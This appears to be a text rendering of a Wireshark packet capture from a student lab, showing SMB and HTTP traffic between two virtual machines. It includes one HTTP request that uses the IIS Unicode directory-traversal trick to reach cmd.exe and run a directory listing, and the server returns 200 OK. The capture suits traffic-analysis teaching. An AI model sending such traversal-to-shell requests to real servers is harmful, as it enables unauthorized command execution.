 (Untitled) - Wireshark
File Edit View Go Capture Analyze Statistics Help
Filter: Expression... Clear Apply
No. Time Source Destination Protocol Info
1 0.0 10.0.0.2 10.0.0.3 SMB Echo Request
2 0.0 10.0.0.3 10.0.0.2 SMB Echo Response
3 0.1 10.0.0.2 10.0.0.3 TCP 1049 > microsoft-ds [ACK] Seq=53 Ack=53 Win=64272 Len=0
4 15. 10.0.0.2 10.0.0.3 TCP 1054 > http [SYN] Seq=0 Len=0 MSS=1460
5 15. 10.0.0.3 10.0.0.2 TCP http > 1054 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=146
6 15. 10.0.0.2 10.0.0.3 TCP 1054 > http [ACK] Seq=1 Ack=1 Win=65535 Len=0
7 15. 10.0.0.2 10.0.0.3 HTTP GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\
8 15. 10.0.0.3 10.0.0.2 TCP [TCP segment of a reassembled PDU]
9 15. 10.0.0.3 10.0.0.2 HTTP HTTP/1.1 200 OK (application/octet-stream)
10 15. 10.0.0.2 10.0.0.3 TCP 1054 > http [ACK] Seq=410 Ack=740 Win=64797 Len=0
11 15. 10.0.0.2 10.0.0.3 TCP 1054 > http [FIN, ACK] Seq=410 Ack=740 Win=64797 Len=0
12 15. 10.0.0.3 10.0.0.2 TCP http > 1054 [ACK] Seq=740 Ack=411 Win=63831 Len=0
Frame 1 (107 bytes on wire, 107 bytes captured)
Ethernet II, Src: Vmware_9c:c3:6d (00:0c:29:9c:c3:6d), Dst: Vmware_a5:49:8e (00:0c:29:a5:49:8e)
Internet Protocol, Src: 10.0.0.2 (10.0.0.2), Dst: 10.0.0.3 (10.0.0.3)
Transmission Control Protocol, Src Port: 1049 (1049), Dst Port: microsoft-ds (445), Seq: 0, Ack
NetBIOS Session Service
SMB (Server Message Block Protocol)
0000 00 0c 29 a5 49 8e 00 0c 29 9c c3 6d 08 00 45 00 ..).I... )..m..E.
0010 00 5d 01 5d 40 00 80 06 e5 39 0a 00 00 02 0a 00 .].]@... .9......
0020 00 03 04 19 01 bd 7d 9a bf 9d 96 30 dd 1b 50 18 ......}. ...0..P.
0030 fb 45 0c 71 00 00 00 00 00 31 ff 53 4d 42 2b 00 .E.q.... .1.SMB+.
0040 00 00 00 18 43 c0 00 00 00 00 00 00 00 00 00 00 ....C... ........
0050 00 00 ff ff ff fe 00 00 fe ff 01 01 00 0c 00 4a
File: "C:\DOCUME~1\Student\LOCALS~1\Temp\etherXXXXa00484" 2139 B... P: 12 D: 12 M: 0 Drops: 0